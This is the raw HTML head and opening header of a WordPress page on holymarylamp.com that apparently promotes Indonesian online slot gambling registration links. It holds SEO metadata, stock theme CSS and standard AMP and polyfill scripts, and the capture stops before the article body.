

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/
body_size: 15461
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya terus banyak beberapa jenis permainan slot online terakhir yang dikeluarkan oleh banyak provider gaming. Tiap-tiap model permainan slot tentu selalu tawarkan seberapa banyak perihal menarik hingga memberi daya magnet spesifik untuk beberapa slotters. Ditambah lagi, cari permainan slot online terhebat dan terkomplet sekarang tidak akan sukar karena ada link daftar judi slot&hellip; Continue reading Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:24+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena","datePublished":"2023-01-21T07:35:24+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/"},"wordCount":2033,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/","url":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/","name":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:24+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Kabaena"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=38' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-kabaena/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-38 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
